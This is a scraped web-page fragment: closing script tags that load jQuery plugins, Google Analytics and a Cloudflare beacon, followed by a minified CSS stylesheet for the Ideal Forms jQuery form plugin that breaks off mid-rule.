<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css
body_size: 5240
content:
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.ideal-field-width{width:469px}.ideal-form{font-size:15px;font-family:sans-serif;line-height:22.5px;background:#fff}.ideal-form:before,.ideal-form:after{content:"";display:table}.ideal-form:after{clear:both}.ideal-form *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ideal-form .ideal-wrap{float:left;clear:both;position:relative;margin-bottom:1em}.ideal-form .ideal-full-width{width:100%}.ideal-form .ideal-wrap:first-child{margin-top:0}.ideal-form .ideal-label,.ideal-form .ideal-field{float:left;position:relative}.ideal-form .ideal-label{top:.4em;max-width:auto;margin:0 1.5em 0 0;text-align:left;color:#222}.ideal-form input[type="text"],.ideal-form input[type="password"],.ideal-form input[type="email"],.ideal-form input[type="number"],.ideal-form input[type="search"],.ideal-form input[type="url"],.ideal-form input[type="tel"],.ideal-form textarea,.ideal-form select{font-size:15px;font-family:sans-serif;padding:7.5px;width:225px;border:1px solid #aaa;background:#fff;outline:0;color:#666;border-radius:3px;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.15),transparent 0 0 0;-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;-o-transition:background .3s ease-in-out}.ideal-form textarea{resize:none}.ideal-form input[type="radio"],.ideal-form input[type="checkbox"]{margin-right:.5em}.ideal-form .ideal-hidden{display:none}.ideal-form button,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;padding:0 1.2em;margin-right:1em;margin-bottom:1em}.ideal-form button,.ideal-form select,.ideal-form input[type="reset"],.ideal-form input[type="submit"]{font-size:85%}.ideal-form .ideal-heading{display:block;position:relative;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";border-color:#aaa;border-style:solid;border-width:0 0 1px 0;color:#1f4f73;margin:2em 0 1.2em 0;padding:0 0 15px 0;border-radius:0;font-family:sans-serif}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6{display:block;margin:0;padding:0 0 .5em 0;font-size:130%}.ideal-form .ideal-heading p{margin:0;padding:0}.ideal-form .ideal-heading h1,.ideal-form .ideal-heading h2,.ideal-form .ideal-heading h3,.ideal-form .ideal-heading h4,.ideal-form .ideal-heading h5,.ideal-form .ideal-heading h6,.ideal-form .ideal-heading p{padding-left:0;padding-right:15px}.ideal-form .ideal-heading.first-child{margin-top:0}.ideal-form hr{border:0}.ideal-form .ideal-separator{margin:2em 0 1.2em 0;border-color:#aaa;border-style:solid;border-width:0 0 1px 0}.ideal-form .ideal-icon{position:absolute;top:50%;margin-top:-8px;right:-24px;height:16px;width:16px;background:url("../less/themes/basic/validation.png")}.ideal-form textarea ~ .ideal-icon-valid,.ideal-form textarea ~ .ideal-icon-invalid,.ideal-form .ideal-select ~ .ideal-icon-valid,.ideal-form .ideal-select ~ .ideal-icon-invalid,.ideal-form .ideal-radiocheck .ideal-icon-valid,.ideal-form .ideal-radiocheck .ideal-icon-invalid{top:7.5px;margin-top:0}.ideal-form .ideal-icon-valid{background-position:-16px 0}.ideal-form .ideal-icon-invalid{background-position:0 0;cursor:pointer}.ideal-form .ajax .ideal-icon-invalid{background:url(../less/themes/basic/loading.gif)}.ideal-form .invalid input[type="text"],.ideal-form .invalid input[type="password"],.ideal-form .invalid input[type="email"],.ideal-form .invalid input[type="number"],.ideal-form .invalid input[type="search"],.ideal-form .invalid input[type="url"],.ideal-form .invalid input[type="tel"],.ideal-form .invalid textarea,.ideal-form .invalid select{background:#faebeb;color:#8f2424;border:1px solid #d14848}.ideal-form .valid input[type="text"],.ideal-form .valid input[type="password"],.ideal-form .valid input[type="email"],.ideal-form .valid input[type="number"],.ideal-form .valid input[type="search"],.ideal-form .valid input[type="url"],.ideal-form .valid input[type="tel"],.ideal-form .valid textarea,.ideal-form .valid select{background:#edf7fc;color:#1a719d;border:1px solid #3ea9df}.ideal-form .ajax input[type="text"],.ideal-form .ajax input[type="password"],.ideal-form .ajax input[type="email"],.ideal-form .ajax input[type="number"],.ideal-form .ajax input[type="search"],.ideal-form .ajax input[type="url"],.ideal-form .ajax input[type="tel"],.ideal-form .ajax textarea,.ideal-form .ajax select{background:#faf9e8;color:#918a1f;border:1px solid #d6cd40}.ideal-form .valid textarea,.ideal-form .invalid textarea{color:#666;background:#fff}.ideal-form .ideal-error{position:absolute;width:187px;right:-219px;margin-right:-10px;top:15px;z-index:999;padding:.8em 1.2em;font-size:85%;background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";color:#fff;border:1px solid #214d6d;border-bottom:1px solid #214d6d;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;border-radius:0 3px 3px 3px}.ideal-form .ideal-error:after,.ideal-form .ideal-error:before{content:"";position:absolute;top:0;left:-19px;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent;border-right-color:#285d85}.ideal-form .ideal-error:before{border-right-color:#214d6d;left:-20px;margin-left:-1px;top:-1px}.ideal-form .ideal-full-width .ideal-error{right:0;margin-right:20px;border-radius:3px 0 3px 3px}.ideal-form .ideal-full-width .ideal-error:after{left:100%;margin-left:-1px;border-color:transparent;border-left-color:#285d85}.ideal-form .ideal-error.hidden{visibility:hidden}.ideal-form.stack .ideal-field,.ideal-form.stack .ideal-full-width,.ideal-form.stack .ideal-heading,.ideal-form.stack .ideal-separator,.ideal-form.stack .ideal-error{width:87.54863813229572%!important}.ideal-form.stack .ideal-wrap,.ideal-form.stack input[type="text"],.ideal-form.stack input[type="password"],.ideal-form.stack input[type="email"],.ideal-form.stack input[type="number"],.ideal-form.stack input[type="search"],.ideal-form.stack input[type="url"],.ideal-form.stack input[type="tel"],.ideal-form.stack textarea,.ideal-form.stack select{width:100%!important;max-width:337.5px}.ideal-form.stack .ideal-label{text-align:left;padding-bottom:.5em;top:0}.ideal-form.stack .ideal-error{position:relative;float:left;clear:left;right:0;margin-right:0;top:100%;margin-top:.4em;border-radius:3px}.ideal-form.stack .ideal-error:after,.ideal-form.stack .ideal-error:before{content:".";line-height:0;text-indent:-9999px;position:absolute;top:0;margin-top:-20px;left:50%;z-index:1;margin-left:-10px;border-style:solid;border-width:10px;border-color:transparent;border-bottom-color:#285d85}.ideal-form.stack .ideal-error:before{margin-top:-21px;z-index:-1;border-bottom-color:#214d6d}.ideal-form.stack .ideal-error.hidden{position:absolute}.ideal-tabs-content:before,.ideal-tabs-content:after{content:"";display:table}.ideal-tabs-content:after{clear:both}.ideal-tabs .ideal-tabs-wrap{margin-bottom:2em;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#000}.ideal-tabs .ideal-tabs-wrap:before,.ideal-tabs .ideal-tabs-wrap:after{content:"";display:table}.ideal-tabs .ideal-tabs-wrap:after{clear:both}.ideal-tabs .ideal-tabs-tab{float:left;position:relative;padding:0 1.5em 0 2.5em;height:37.5px;line-height:37.5px;cursor:pointer;background:#e5e5e5;color:#4c4c4c;font-size:85%;-webkit-transition:padding-right .15s ease-in-out;-moz-transition:padding-right .15s ease-in-out;-ms-transition:padding-right .15s ease-in-out;-o-transition:padding-right .15s ease-in-out}.ideal-tabs .ideal-tabs-tab:first-child{padding-left:1.5em;border-radius:3px 0 0 3px}.ideal-tabs .ideal-tabs-tab:after{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5}.ideal-tabs .ideal-tabs-tab:before{content:'';position:absolute;z-index:1;right:-30.5px;border-width:19px 19px 19px 12.666666666666666px;border-style:solid;border-color:transparent transparent transparent #e5e5e5;border-left-color:#b2b2b2;right:-31.5px}.ideal-tabs .ideal-tabs-tab span{position:relative;padding-left:2em;margin-left:-2em;display:inline-block;height:100%;z-index:2}.ideal-tabs .ideal-tabs-tab:hover{background:#d5e3ed;color:#2b4d65}.ideal-tabs .ideal-tabs-tab:hover:after{border-left-color:#d5e3ed}.ideal-tabs .ideal-tabs-tab-active,.ideal-tabs .ideal-tabs-tab-active:hover{color:#2191c9;background:#fff;font-weight:bold;padding-right:3.5em;cursor:default}.ideal-tabs .ideal-tabs-tab-active:hover,.ideal-tabs .ideal-tabs-tab-active:hover:hover{text-decoration:none}.ideal-tabs .ideal-tabs-tab-active:after,.ideal-tabs .ideal-tabs-tab-active:hover:after{border-left-color:#fff}.ideal-tabs .ideal-tabs-tab-counter{display:none}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter{display:block;position:absolute;right:9.5px;top:50%;margin-top:-9.5px;height:19px;width:19px;border:1px solid #d14848;color:#d14848;line-height:19px;text-align:center;font-size:10.5px;font-style:normal;border-radius:10em}.ideal-tabs .ideal-tabs-tab-active .ideal-tabs-tab-counter-zero{color:#2191c9;border-color:#2191c9}.ideal-form.stack .ideal-tabs .ideal-tabs-wrap{width:87.54863813229572%!important;background:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab{clear:both;width:100%;padding-left:1.5em;border-bottom:1px solid #999;border-top:1px solid white}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:after,.ideal-form.stack .ideal-tabs .ideal-tabs-tab:before{border:0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:first-child{border-radius:3px 3px 0 0}.ideal-form.stack .ideal-tabs .ideal-tabs-tab:last-child{border-bottom:0;border-radius:0 0 3px 3px}.ideal-select,.ideal-select *{padding:0;margin:0}.ideal-select,.ideal-select-sub{list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ideal-select-title,.ideal-select-item{font-family:sans-serif;height:33px;line-height:33px;padding:0 .8em;display:block;cursor:pointer}.ideal-select{width:225px;font-size:85%}.ideal-select-title{background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;padding-right:3em;position:relative}.ideal-select-title:before{content:"";position:absolute;top:0;right:0;height:100%;z-index:1;width:26.47058823529412px;background:#e5e5e5;border-left:1px solid #b2b2b2;border-radius:0 3px 3px 0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;z-index:1;border-color:transparent;border-top-color:#7f7f7f}.ideal-select-focus .ideal-select-title,.ideal-select-title:hover{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-select-focus .ideal-select-title:before,.ideal-select-title:hover:before{background:#d5e3ed;border-left:1px solid #8eb3ce;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),-1px 0 0 0 #fff}.ideal-select-focus .ideal-select-title:after,.ideal-select-title:hover:after{border-top-color:#4a83ac}.ideal-select-open .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-open .ideal-select-title:after{content:"";position:absolute;right:8.823529411764707px;top:50%;margin-top:-1.9607843137254903px;border-style:solid;border-width:5.882352941176471px;border-color:transparent;border-bottom-color:#4a83ac;margin-top:-8.823529411764707px}.ideal-select-sub{max-height:175px;height:175px \9;overflow-y:scroll;position:absolute;min-width:100%;z-index:2;color:#666;border:1px solid #b3b3b3;border-top:0;border-radius:0 0 3px 3px;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ideal-select-item{height:25px;text-overflow:ellipsis;overflow:hidden;line-height:25px;-moz-box-shadow:none,transparent 0 0 0;-webkit-box-shadow:none,transparent 0 0 0;box-shadow:none,transparent 0 0 0}.ideal-select-item:last-child{border-radius:0 0 3px 3px}.ideal-select-item:hover,.ideal-select-item-selected{background-color:#285d85;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#285d85),to(#3478ac));background-image:-webkit-linear-gradient(#285d85,#3478ac);background-image:-moz-linear-gradient(#285d85,#3478ac);background-image:-o-linear-gradient(top,#285d85,#3478ac);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#285d85',EndColorStr='#3478ac',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#285d85', EndColorStr='#3478ac', GradientType=0))";-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.3),transparent 0 0 0;color:#fff}.ideal-select-list{width:auto}.ideal-select-list.ideal-select-focus .title:after .ideal-select-title:after,.ideal-select-list .ideal-select-title:before,.ideal-select-list .ideal-select-title:hover{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list.ideal-select-open .ideal-select-title,.ideal-select-list .ideal-select-title{border-radius:3px 3px 0 0}.ideal-select-list.ideal-select-open .ideal-select-title:after,.ideal-select-list .ideal-select-title:after,.ideal-select-list.ideal-select-open .ideal-select-title:before,.ideal-select-list .ideal-select-title:before{content:".";line-height:0;text-indent:-9999px;border:0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;box-shadow:inset 0 1px 0 rgba(255,255,255,0.5),transparent 0 0 0;background:0}.ideal-select-list .ideal-select-sub{min-width:auto \9;width:100% \9;position:relative}.ideal-form.stack .ideal-select-list{z-index:0;width:100%}.ideal-radiocheck{min-width:225px;max-width:469px;position:relative;padding:1.6em 0;font-size:85%;color:#666;border-radius:3px;border:1px solid #aaa;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff));background-image:-webkit-linear-gradient(#fff,#fff);background-image:-moz-linear-gradient(#fff,#fff);background-image:-o-linear-gradient(top,#fff,#fff);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#ffffff',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#ffffff', GradientType=0))"}.ideal-radiocheck label,.ideal-radiocheck input{cursor:pointer}.ideal-radiocheck label{-webkit-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-moz-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-ms-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;-o-transition:background .15s ease-in-out,color .15s ease-in-out,border .15s ease-in-out;float:left;clear:both;margin:0 1em;padding:.4em .8em;border:1px solid transparent;border-radius:3px}.ideal-radiocheck .ideal-radiocheck-label{padding-left:40px}.ideal-check,.ideal-radio{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;margin-left:-30px;background:url("../less/themes/basic/radiocheck.png") left top no-repeat;width:20px;height:20px}.ideal-radio{background-position:left bottom}.ideal-check.focus{background-position:-20px 0}.ideal-radio.focus{background-position:-20px bottom}.ideal-check.checked{background-position:-40px 0}.ideal-radio.checked{background-position:-40px bottom}.ideal-check.checked.focus{background-position:-60px 0}.ideal-radio.checked.focus{background-position:-60px bottom}.ideal-full-width .ideal-radiocheck{max-width:100%;width:101%}.ideal-form.stack .ideal-radiocheck{min-width:0}.ideal-button{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer}.ideal-button:hover,.ideal-button:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}.ideal-button:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-file-wrap{width:225px}input.ideal-file-filename{padding-right:75px!important;height:33px}label.ideal-file-upload,button.ideal-file-upload{font-family:sans-serif;line-height:33px;padding:0 .8em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e5e5e5));background-image:-webkit-linear-gradient(#fff,#e5e5e5);background-image:-moz-linear-gradient(#fff,#e5e5e5);background-image:-o-linear-gradient(top,#fff,#e5e5e5);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#e5e5e5',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#e5e5e5', GradientType=0))";-moz-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);box-shadow:0 1px 1px rgba(0,0,0,0.08),inset 0 1px 0 rgba(255,255,255,0.5);border:1px solid #b2b2b2;border-bottom-color:#999;border-radius:3px;color:#4c4c4c;font-size:85%;padding:0 1.2em;margin-right:1em;margin-bottom:1em;cursor:pointer;position:absolute;top:0;right:0;margin:0;height:33px;border-radius:0 3px 3px 0}label.ideal-file-upload:hover,button.ideal-file-upload:hover,label.ideal-file-upload:focus,button.ideal-file-upload:focus{border:1px solid #8eb3ce;border-bottom-color:#6a9cbf;background-color:#fff;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#d5e3ed));background-image:-webkit-linear-gradient(#fff,#d5e3ed);background-image:-moz-linear-gradient(#fff,#d5e3ed);background-image:-o-linear-gradient(top,#fff,#d5e3ed);filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffff',EndColorStr='#d5e3ed',GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorStr='#ffffff', EndColorStr='#d5e3ed', GradientType=0))";color:#2b4d65}label.ideal-file-upload:active,button.ideal-file-upload:active{background:#d5e3ed;filter:0;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08);box-shadow:inset 0 1px 2px rgba(0,0,0,0.2),inset 0 4px 2px rgba(0,0,0,0.08)}.ideal-form.stack .ideal-file-wrap{width:100%}.ui-datepicker *{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0}.ui-datepicker{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:relative;z-index:2;margin-top:-1px;padding:.75em;border:1px solid #aaa;min-width:14em;width:225px;background:#fff;border-radius:0 0 3px 3px;font-size:85%;font-family:sans-serif;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0;box-shadow:0 1px 1px rgba(0,0,0,0.2),transparent 0 0 0}.ui-datepicker .ui-datepicker-header{position:relative;margin-bottom:.75em}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:50%;margin-top:-8px;cursor:pointer;width:16px;height:16px;background:url("../less/themes/basic/datepicker.png") left no-repeat}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:none}.ui-datepicker .ui-datepicker-prev:hover,.ui-datepicker .ui-datepicker-next:hover{border:0}.ui-datepicker .ui-datepicker-prev:active,.ui-datepicker .ui-datepicker-next:active{margin-top:-7px}.ui-datepicker .ui-datepicker-prev{left:0}.ui-datepicker .ui-datepicker-next{right:0;background-position:right}.ui-datepicker .ui-datepicker-title{text-align:center;color:#222}.ui-datepicker .ui-datepicker-calendar{font-size:100%;border-collapse:collapse;table-layout:fixed}.ui-datepicker .ui-datepicker-calendar th{padding:0;padding-bottom:.2em;text-align:center}.ui-datepicker .ui-datepicker-calendar a{margin:0;padding:0;border:0;outline:0;text-decoration:none;font-size:100%;list-style:none;background:0;-moz-box-shadow:0,transparent 0 0 0;-webkit-box-shadow:0,transparent 0 0 0;box-shadow:0,transparent 0 0 0;padding:.1em 0;text-align:center}.ui-datepicker .ui-datepicker-calendar .ui-state-default{color:#999;font-weight:normal}.ui-datepicker .ui-datepicker-calendar .ui-state-hover,.ui-datepicker .ui-datepicker-calendar .ui-state-active{color:#1a8fc9;font-weight:bold}input.hasDatepicker.open{border-radius:3px 3px 0 0}.ie9 .ideal-form *{border-radius:0!important}.ie9 .ideal-tabs 